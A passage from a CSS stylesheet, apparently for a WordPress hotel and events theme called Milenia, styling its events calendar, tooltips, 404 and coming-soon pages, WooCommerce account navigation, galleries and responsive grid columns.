  border-color: rgba(255, 255, 255, 0.35) !important;
}

.milenia-events-calendar tbody td:hover .milenia-events-month-event-title a {
  color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, rgba(255, 255, 255, 0.35)), to(rgba(255, 255, 255, 0.35)));
  background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.35) 100%, rgba(255, 255, 255, 0.35) 100%);
}

.milenia-events-calendar tr:hover {
  background-color: transparent;
}

.milenia-events-daynum {
  font-size: 0.875rem;
  text-align: center;
  background-color: #f8f8f8;
  border-width: 0 0 1px 0;
  border-style: inherit;
  border-color: inherit;
}

.milenia-events-daynum:only-child {
  margin-bottom: 1rem;
}

.milenia-events-daynum::after {
  content: "";
  display: none;
  width: 6px;
  height: 6px;
  margin-top: 2px;
  margin-left: auto;
  margin-right: auto;
  border-radius: 50%;
  background-color: #1c1c1c;
}

.milenia-events-event {
  padding-top: 1rem !important;
  padding-right: 1.25rem !important;
  padding-bottom: 1.1rem !important;
  padding-left: 1.25rem !important;
  margin: 0 !important;
  border-color: inherit;
  border-style: inherit;
  position: relative;
  -webkit-transition: border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-events-event:not(:last-child) {
  border-width: 0 0 1px 0;
}

.milenia-events-event--opened {
  z-index: 2;
}

.milenia-events-event--opened .milenia-events-month-event-title > a {
  background-size: 100% 1px;
}

.milenia-events-event--opened .milenia-events-tooltip {
  opacity: 1 !important;
  visibility: visible !important;
}

.milenia-events-tooltip {
  font-size: 0.75rem;
  line-height: 1.3rem;
  font-weight: 600;
  padding-top: 0.9rem;
  padding-right: 1.25rem;
  padding-bottom: 1.7rem;
  padding-left: 1.25rem;
  width: 26.25rem;
  color: #858585;
  background-color: #fff;
  -webkit-box-shadow: 0 7px 20px rgba(28, 28, 28, 0.1);
  box-shadow: 0 7px 20px rgba(28, 28, 28, 0.1);
  position: absolute;
  bottom: 100% !important;
  left: 0 !important;
  opacity: 0 !important;
  visibility: hidden !important;
  display: block !important;
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), visibility 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-events-tooltip::after {
  content: "";
  display: block;
  width: 0;
  height: 0;
  border-width: 9px 9px 0 9px;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
  position: absolute;
  top: 100%;
  margin-top: -1px;
  left: 1.25rem;
}

.milenia-events-tooltip.milenia-event-tooltip--reverse-x {
  left: auto !important;
  right: 0 !important;
}

.milenia-events-tooltip.milenia-event-tooltip--reverse-x::after {
  left: auto;
  right: 1.25rem;
}

.milenia-events-tooltip.milenia-event-tooltip--reverse-y {
  bottom: auto !important;
  top: 100% !important;
}

.milenia-events-tooltip.milenia-event-tooltip--reverse-y::after {
  bottom: 100%;
  top: auto;
  border-width: 0 9px 9px 9px;
  border-color: transparent transparent #fff transparent;
}

.milenia-events-tooltip .milenia-entry-title {
  font-size: 1.125rem;
  line-height: 1.40625rem;
}

.milenia-events-tooltip .milenia-entry-title:not(:last-child) {
  margin-bottom: 0.4rem;
}

.milenia-events-tooltip .milenia-event-duration {
  font-size: 0.8125rem;
  line-height: 1.125rem;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0.83px;
  color: #a5a5a5;
  display: block;
}

.milenia-events-tooltip .milenia-event-duration:not(:last-child) {
  margin-bottom: 1rem;
}

.milenia-events-tooltip .milenia-event-description {
  padding-top: 0.2rem;
}

.milenia-events-event-thumb {
  float: left;
  max-width: 50%;
  margin-right: 0.9375rem;
}

.milenia-events-event-body {
  overflow: hidden;
}

.milenia-events-month-event-title {
  font-size: 1.125rem;
  line-height: 1.40625rem;
}

.milenia-events-month-event-title:not(:last-child) {
  margin-bottom: 0;
}

.milenia-events-month-event-title a {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.milenia-events-past, .milenia-events-future {
  color: #a5a5a5;
}

.milenia-events-past .milenia-events-month-event-title a, .milenia-events-future .milenia-events-month-event-title a {
  color: #a5a5a5;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #a5a5a5), to(#a5a5a5));
  background-image: linear-gradient(to bottom, #a5a5a5 100%, #a5a5a5 100%);
}

.milenia-events-mobile-container {
  display: none;
}

.milenia-events-mobile-container:not(:last-child) {
  margin-bottom: 2.8rem;
}

.milenia-csstransforms3d .milenia-events-tooltip {
  -webkit-transform: scale3d(0.9, 0.9, 0.9);
  transform: scale3d(0.9, 0.9, 0.9);
  -webkit-transform-origin: 20% 80%;
  transform-origin: 20% 80%;
  -webkit-transition-property: -webkit-transform, opacity, visibility;
  transition-property: transform, opacity, visibility;
}

.milenia-csstransforms3d .milenia-events-tooltip.milenia-event-tooltip--reverse-x {
  -webkit-transform-origin: 80% 80%;
  transform-origin: 80% 80%;
}

.milenia-csstransforms3d .milenia-events-tooltip.milenia-event-tooltip--reverse-y:not(.milenia-event-tooltip--reverse-x) {
  -webkit-transform-origin: 20% 20%;
  transform-origin: 20% 20%;
}

.milenia-csstransforms3d .milenia-events-tooltip.milenia-event-tooltip--reverse-y.milenia-event-tooltip--reverse-x {
  -webkit-transform-origin: 80% 20%;
  transform-origin: 80% 20%;
}

.milenia-csstransforms3d .milenia-events-event--opened .milenia-events-tooltip {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

.milenia-body--scheme-brown .milenia-events-calendar td:hover,
.milenia-body--scheme-brown .milenia-events-calendar .milenia-events-td--selected {
  background-color: #ae745a;
}

.milenia-body--scheme-gray .milenia-events-calendar td:hover,
.milenia-body--scheme-gray .milenia-events-calendar .milenia-events-td--selected {
  background-color: #948685;
}

.milenia-body--scheme-blue .milenia-events-calendar td:hover,
.milenia-body--scheme-blue .milenia-events-calendar .milenia-events-td--selected {
  background-color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-events-calendar td:hover,
.milenia-body--scheme-lightbrown .milenia-events-calendar .milenia-events-td--selected {
  background-color: #c19b76;
}

.milenia-body--scheme-green .milenia-events-calendar td:hover,
.milenia-body--scheme-green .milenia-events-calendar .milenia-events-td--selected {
  background-color: #7eb71c;
}

/* ----------------------------------------
            Event Single
        ---------------------------------------- */
.milenia-entity-single.milenia-entity--event .milenia-entity-extra-data:not(:last-child) {
  margin-bottom: 1.7rem;
}

.milenia-entity-single.milenia-entity--event .milenia-entity-header:not(:last-child) {
  margin-bottom: 1.6rem;
}

.milenia-entity-single.milenia-entity--event .milenia-entity-title:not(:last-child) {
  margin-bottom: 1.5rem;
}

/* ----------------------------------------
        Room Single
    ---------------------------------------- */
.milenia-section.milenia-section--breadcrumb .mphb-price {
  font-weight: 700;
}

.milenia-section.milenia-section--breadcrumb .mphb-price-period {
  border: none;
}

.milenia-entity-single.milenia-entity--room .milenia-entity-meta {
  font-size: 0.875rem;
  line-height: 1.55;
  text-transform: none;
  letter-spacing: 0;
  color: #1c1c1c;
}

.milenia-entity-single.milenia-entity--room.milenia-colorizer--scheme-dark .milenia-entity-meta {
  color: #fff;
}

/* ----------------------------------------
        404 Page
    ---------------------------------------- */
.milenia-404-content:not(:last-child) {
  margin-bottom: 2.6rem;
}

.milenia-404-title {
  font-size: 25rem;
  line-height: 1;
}

.milenia-404-title + * {
  margin-top: -4rem;
}

.milenia-404-message {
  font-size: 1.125rem;
  display: block;
}

.milenia-404-message:not(:last-child) {
  font-size: 1.125rem;
  margin-bottom: 1.625rem;
}

.milenia-body--scheme-brown .milenia-404-title {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-404-title {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-404-title {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-404-title {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-404-title {
  color: #7eb71c;
}

/* ----------------------------------------
        Coming Soon Page
    ---------------------------------------- */
.milenia-coming-soon-title:not(:last-child) {
  margin-bottom: 2.15rem;
}

.milenia-coming-soon-message {
  font-size: 1.125rem;
}

.milenia-coming-soon-message:not(:last-child) {
  font-size: 1.125rem;
  margin-bottom: 3.5rem;
}

/* ----------------------------------------
     5. WordPress
 ---------------------------------------- */
.woocommerce-Input + span {
  font-size: 0.9rem;
}

.woocommerce-Address-title .edit {
  font-size: 0.9rem;
  display: inline;
}

.woocommerce-EditAccountForm fieldset {
  margin-top: 1.25rem;
  margin-bottom: 1.25rem;
}

.woocommerce .col2-set {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.woocommerce .col2-set [class*=col-],
.woocommerce-page .col2-set [class*=col-] {
  max-width: initial;
}

.milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li {
  padding: 0;
}

.milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li:not(:last-child) {
  margin-bottom: 0;
}

.milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li a {
  color: #1c1c1c;
  display: block;
  padding-top: 0.92rem;
  padding-right: 1.625rem;
  padding-bottom: 0.92rem;
  padding-left: 1.625rem;
  font-size: 1.125rem;
  line-height: 1.3;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.18px;
  background-image: none !important;
  -webkit-transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: background-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), border-color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li::before {
  display: none;
}

.milenia-body--scheme-brown .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li.is-active a,
.milenia-body--scheme-brown .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li a:hover {
  color: #ae745a;
}

.milenia-body--scheme-gray .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li.is-active a,
.milenia-body--scheme-gray .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li a:hover {
  color: #948685;
}

.milenia-body--scheme-blue .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li.is-active a,
.milenia-body--scheme-blue .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li a:hover {
  color: #19b1d1;
}

.milenia-body--scheme-lightbrown .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li.is-active a,
.milenia-body--scheme-lightbrown .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li a:hover {
  color: #c19b76;
}

.milenia-body--scheme-green .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li.is-active a,
.milenia-body--scheme-green .milenia-entity-content .woocommerce-MyAccount-navigation ul:not(.milenia-list--unstyled):not(.milenia-list--icon) > li a:hover {
  color: #7eb71c;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 25%;
  padding-right: 1.875rem;
}

.woocommerce-account .woocommerce-MyAccount-content {
  width: 75%;
}

.vc_custom_heading a {
  -ms-word-break: break-all;
  word-break: break-all;
}

.milenia-page-links:not(:first-child) {
  margin-top: 1.875rem;
}

.milenia-page-links:not(:last-child) {
  margin-bottom: 1.25rem;
}

.milenia-page-links {
  font-size: 0.875rem;
  line-height: 1.55;
  text-transform: uppercase;
  letter-spacing: 1.3px;
}

.milenia-page-links-title {
  color: #1c1c1c;
}

.milenia-page-links > * {
  display: inline-block;
  margin-right: 0.5rem;
}

[class*=milenia-body--scheme-] .milenia-page-links a:not(.milenia-ln--independent):not(.milenia-btn) {
  color: #1c1c1c;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(100%, #1c1c1c), to(#1c1c1c));
  background-image: linear-gradient(to bottom, #1c1c1c 100%, #1c1c1c 100%);
}

.sticky {
  outline: none;
}

.screen-reader-text,
.milenia-entities--without-media .milenia-entity.format-link .milenia-entity-title,
.milenia-entities--without-media .milenia-entity.format-audio .milenia-entity-title,
.milenia-entities--without-media .milenia-entity.format-quote .milenia-entity-title {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.bypostauthor {
  outline: none;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  margin-right: 1.25rem;
}

.alignright {
  margin-left: 1.25rem;
}

/* ----------------------------------------
         WP Caption
     ---------------------------------------- */
.wp-caption {
  max-width: 100%;
}

.wp-caption:not(.alignleft):not(.alignright):not(:first-child) {
  margin-top: 1.875rem;
}

.wp-caption:not(.alignleft):not(.alignright):not(:last-child) {
  margin-bottom: 1.625rem;
}

.wp-caption-text {
  text-align: center;
  font-style: italic;
  padding: 0.4375rem 0 0;
}

/* ----------------------------------------
         Gallery
     ---------------------------------------- */
.gallery {
  font-size: 0;
  line-height: 0;
  margin-left: -0.625rem;
  margin-right: -0.625rem;
}

.gallery:not(:first-child) {
  margin-top: -1.75rem;
}

.gallery:not(:last-child) {
  margin-bottom: 1.625rem;
}

.gallery-item {
  text-align: center;
  padding-top: 1.75rem;
  padding-right: 0.625rem;
  padding-left: 0.625rem;
  display: inline-block;
}

.gallery-caption {
  font-size: 1rem;
  line-height: 1.625rem;
}

.gallery-item a[href$=".jpg"],
.gallery-item a[href$=".jpeg"],
.gallery-item a[href$=".png"],
.gallery-item a[href$=".gif"] {
  display: block;
  position: relative;
  cursor: url("assets/images/cursor-cross.png") 29 29, pointer;
}

.gallery-item a[href$=".jpg"]::before,
.gallery-item a[href$=".jpeg"]::before,
.gallery-item a[href$=".png"]::before,
.gallery-item a[href$=".gif"]::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  background-color: rgba(28, 28, 28, 0.4);
  -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  opacity: 0;
}

.gallery-item a[href$=".jpg"]:hover::before,
.gallery-item a[href$=".jpeg"]:hover::before,
.gallery-item a[href$=".png"]:hover::before,
.gallery-item a[href$=".gif"]:hover::before {
  opacity: 1;
}

.milenia-widget .gallery {
  margin-top: -0.625rem;
  margin-left: -0.3125rem;
  margin-right: -0.3125rem;
}

.milenia-widget .gallery:not(:last-child) {
  margin-bottom: 1.4rem;
}

.milenia-widget .gallery .gallery-item {
  padding-top: 0.625rem;
  padding-left: 0.3125rem;
  padding-right: 0.3125rem;
}

.milenia-widget .gallery-caption {
  font-size: 0.875rem;
  line-height: 1.5rem;
}

.gallery-columns-9 .gallery-item {
  width: 11.11111%;
}

.gallery-columns-8 .gallery-item {
  width: 12.5%;
}

.gallery-columns-7 .gallery-item {
  width: 14.28571%;
}

.gallery-columns-6 .gallery-item {
  width: 16.66666%;
}

.gallery-columns-5 .gallery-item {
  width: 20%;
}

.gallery-columns-4 .gallery-item {
  width: 25%;
}

.gallery-columns-3 .gallery-item {
  width: 33.33333%;
}

.gallery-columns-2 .gallery-item {
  width: 50%;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
}

.gallery-columns-6 .gallery-caption {
  font-size: 0.875rem;
  line-height: 1.5rem;
}

/* ----------------------------------------
    6. Media Queries
 ---------------------------------------- */
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .milenia-theme .owl-carousel .owl-nav.disabled,
.milenia-theme .owl-carousel .owl-dots.disabled {
    display: block !important;
  }
}
@media (min-width: 576px) {
  .milenia-d-sm-none {
    display: none;
  }

  .milenia-fw-sm-bold {
    font-weight: bold;
  }

  .milenia-tt-uppercase-sm {
    text-transform: uppercase;
  }

  .milenia-header-section-sm,
.milenia-header-section-sm > .container,
.milenia-header-section-sm > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .milenia-header-section-sm > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col-sm-logo {
    width: 15.1875rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 15.1875rem;
    flex: 0 1 15.1875rem;
  }

  .milenia-header-col--content-align-center-sm,
.milenia-widget.milenia-widget--center-aligned-sm {
    text-align: center;
  }

  .milenia-widget.milenia-widget--center-aligned-sm ul.children,
.milenia-widget.milenia-widget--center-aligned-sm ul.sub-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--content-align-right-sm,
.milenia-widget.milenia-widget--right-aligned-sm {
    text-align: right;
  }

  .milenia-header-col--content-align-left-sm,
.milenia-widget.milenia-widget--left-aligned-sm {
    text-align: left;
  }

  .milenia-widget.milenia-widget--top-valigned-sm .milenia-grid-item-content {
    margin-top: 0;
    margin-bottom: auto;
  }

  .milenia-widget.milenia-widget--middle-valigned-sm .milenia-grid-item-content {
    margin-top: auto;
    margin-bottom: auto;
  }

  .milenia-widget.milenia-widget--bottom-valigned-sm .milenia-grid-item-content {
    margin-top: auto;
    margin-bottom: 0;
  }

  .form-col-sm-1,
.milenia-header-col-sm-1,
.milenia-flexible-grid-col-sm-1 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 8.33333%;
    flex: 1 1 8.33333%;
    max-width: 8.33333%;
  }

  .form-col-sm-2,
.milenia-header-col-sm-2,
.milenia-flexible-grid-col-sm-2 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 16.66667%;
    flex: 1 1 16.66667%;
    max-width: 16.66667%;
  }

  .form-col-sm-3,
.milenia-header-col-sm-3,
.milenia-flexible-grid-col-sm-3 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    max-width: 25%;
  }

  .form-col-sm-4,
.milenia-header-col-sm-4,
.milenia-flexible-grid-col-sm-4 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 33.33333%;
    flex: 1 1 33.33333%;
    max-width: 33.33333%;
  }

  .form-col-sm-5,
.milenia-header-col-sm-5,
.milenia-flexible-grid-col-sm-5 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 41.66667%;
    flex: 1 1 41.66667%;
    max-width: 41.66667%;
  }

  .form-col-sm-6,
.milenia-header-col-sm-6,
.milenia-flexible-grid-col-sm-6 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    max-width: 50%;
  }

  .form-col-sm-7,
.milenia-header-col-sm-7,
.milenia-flexible-grid-col-sm-7 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 58.33333%;
    flex: 1 1 58.33333%;
    max-width: 58.33333%;
  }

  .form-col-sm-8,
.milenia-header-col-sm-8,
.milenia-flexible-grid-col-sm-8 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 66.66667%;
    flex: 1 1 66.66667%;
    max-width: 66.66667%;
  }

  .form-col-sm-9,
.milenia-header-col-sm-9,
.milenia-flexible-grid-col-sm-9 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 75%;
    flex: 1 1 75%;
    max-width: 75%;
  }

  .form-col-sm-10,
.milenia-header-col-sm-10,
.milenia-flexible-grid-col-sm-10 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 83.33333%;
    flex: 1 1 83.33333%;
    max-width: 83.33333%;
  }

  .form-col-sm-11,
.milenia-header-col-sm-11,
.milenia-flexible-grid-col-sm-11 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 91.66667%;
    flex: 1 1 91.66667%;
    max-width: 91.66667%;
  }

  .form-col-sm-12,
.milenia-header-col-sm-12,
.milenia-flexible-grid-col-sm-12 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }

  .milenia-header-col-sm-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    max-width: initial;
  }

  .milenia-header-col--padding-large-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-medium-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-average-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1.67rem;
    padding-right: 1.67rem;
    padding-bottom: 1.67rem;
    padding-left: 1.67rem;
  }

  .milenia-header-col--padding-small-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0.7rem;
    padding-right: 2.5rem;
    padding-bottom: 0.7rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-default-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1rem;
    padding-right: 2.5rem;
    padding-bottom: 1rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-no-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding: 0;
  }

  .milenia-header-col--padding-no-y-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-x-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--padding-no-top-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
  }

  .milenia-header-col--padding-no-bottom-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-right-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-right: 0;
  }

  .milenia-header-col--padding-no-left-sm > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
  }

  .milenia-footer .milenia-widget--right-aligned-sm,
.milenia-columns-aligner--edges-sm > [class*=col]:last-child:not(:only-child) {
    text-align: right;
  }

  .milenia-footer .milenia-widget--left-aligned-sm {
    text-align: left;
  }

  .milenia-share--inline-sm .milenia-share-caption {
    float: left;
    margin-top: 0.4rem;
    margin-right: 0.9rem;
    max-width: 50%;
  }

  .milenia-share--inline-sm .milenia-share-buttons {
    overflow: hidden;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-right-sm {
    margin-left: auto;
  }

  .milenia-flexbox .milenia-pagination--stretched .milenia-pagination--pushed-to-left-sm {
    margin-right: auto;
  }

  .milenia-estimate--horizontal-sm .milenia-estimate-mark {
    float: left;
    margin-right: 1.875rem;
  }

  .milenia-estimate--horizontal-sm .milenia-estimate-mark:not(:last-child) {
    margin-bottom: 0;
  }

  .milenia-estimate--horizontal-sm .milenia-estimate-bars {
    overflow: hidden;
  }
}
@media (min-width: 768px) {
  table.milenia-table--vertical td:first-child,
table.milenia-table--vertical th:first-child {
    width: 34.8%;
  }

  .milenia-header-section-md,
.milenia-header-section-md > .container,
.milenia-header-section-md > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .milenia-header-section-md > .container-fluid {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col-md-logo {
    width: 15.1875rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 15.1875rem;
    flex: 0 1 15.1875rem;
  }

  .milenia-header-col--content-align-center-md,
.milenia-widget.milenia-widget--center-aligned-md {
    text-align: center;
  }

  .milenia-widget.milenia-widget--center-aligned-md ul.children,
.milenia-widget.milenia-widget--center-aligned-md ul.sub-menu {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--content-align-right-md,
.milenia-widget.milenia-widget--right-aligned-md {
    text-align: right;
  }

  .milenia-header-col--content-align-left-md,
.milenia-widget.milenia-widget--left-aligned-md {
    text-align: left;
  }

  .milenia-widget.milenia-widget--top-valigned-md .milenia-grid-item-content {
    margin-bottom: auto;
    margin-top: 0;
  }

  .milenia-widget.milenia-widget--middle-valigned-md .milenia-grid-item-content {
    margin-top: auto;
    margin-bottom: auto;
  }

  .milenia-widget.milenia-widget--bottom-valigned-md .milenia-grid-item-content {
    margin-top: auto;
    margin-bottom: 0;
  }

  .form-col-md-1,
.milenia-header-col-md-1,
.milenia-flexible-grid-col-md-1 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 8.33333%;
    flex: 1 1 8.33333%;
    max-width: 8.33333%;
  }

  .form-col-md-2,
.milenia-header-col-md-2,
.milenia-flexible-grid-col-md-2 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 16.66667%;
    flex: 1 1 16.66667%;
    max-width: 16.66667%;
  }

  .form-col-md-3,
.milenia-header-col-md-3,
.milenia-flexible-grid-col-md-3 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    max-width: 25%;
  }

  .form-col-md-4,
.milenia-header-col-md-4,
.milenia-flexible-grid-col-md-4 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 33.33333%;
    flex: 1 1 33.33333%;
    max-width: 33.33333%;
  }

  .form-col-md-5,
.milenia-header-col-md-5,
.milenia-flexible-grid-col-md-5 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 41.66667%;
    flex: 1 1 41.66667%;
    max-width: 41.66667%;
  }

  .form-col-md-6,
.milenia-header-col-md-6,
.milenia-flexible-grid-col-md-6 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
    max-width: 50%;
  }

  .form-col-md-7,
.milenia-header-col-md-7,
.milenia-flexible-grid-col-md-7 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 58.33333%;
    flex: 1 1 58.33333%;
    max-width: 58.33333%;
  }

  .form-col-md-8,
.milenia-header-col-md-8,
.milenia-flexible-grid-col-md-8 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 66.66667%;
    flex: 1 1 66.66667%;
    max-width: 66.66667%;
  }

  .form-col-md-9,
.milenia-header-col-md-9,
.milenia-flexible-grid-col-md-9 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 75%;
    flex: 1 1 75%;
    max-width: 75%;
  }

  .form-col-md-10,
.milenia-header-col-md-10,
.milenia-flexible-grid-col-md-10 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 83.33333%;
    flex: 1 1 83.33333%;
    max-width: 83.33333%;
  }

  .form-col-md-11,
.milenia-header-col-md-11,
.milenia-flexible-grid-col-md-11 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 91.66667%;
    flex: 1 1 91.66667%;
    max-width: 91.66667%;
  }

  .form-col-md-12,
.milenia-header-col-md-12,
.milenia-flexible-grid-col-md-12 {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    max-width: 100%;
  }

  .milenia-header-col-md-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    max-width: initial;
  }

  .milenia-header-col--padding-large-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2.5rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-medium-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 2rem;
    padding-right: 2.5rem;
    padding-bottom: 2rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-average-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1.67rem;
    padding-right: 1.67rem;
    padding-bottom: 1.67rem;
    padding-left: 1.67rem;
  }

  .milenia-header-col--padding-small-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0.7rem;
    padding-right: 2.5rem;
    padding-bottom: 0.7rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-default-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 1rem;
    padding-right: 2.5rem;
    padding-bottom: 1rem;
    padding-left: 2.5rem;
  }

  .milenia-header-col--padding-no-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding: 0;
  }

  .milenia-header-col--padding-no-y-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-top: 0;
    padding-bottom: 0;
  }

  .milenia-header-col--padding-no-x-md > .milenia-aligner-outer > .milenia-aligner-inner {
    padding-left: 0;
    padding-right: 0;
  }

  .milenia-header-col--padding-no-top-md > .milenia-aligner-outer > .milenia-aligner-inner {
